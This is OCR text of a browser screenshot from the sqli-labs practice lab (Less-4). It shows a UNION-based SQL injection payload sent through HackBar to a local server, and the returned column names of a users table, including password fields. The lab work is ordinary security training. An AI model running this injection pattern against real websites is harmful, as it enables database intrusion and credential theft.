 Less-4 Error Based- DoubleQuot
127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(column_name) from information_schema.colum
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,password,avatar,last_login,failed_login,user_id,user_name,user_password,user_nickname,U
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs/Less-4/?id=-1") union select 1,2,group_concat(column_name) from
information_schema.columns where table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
S 英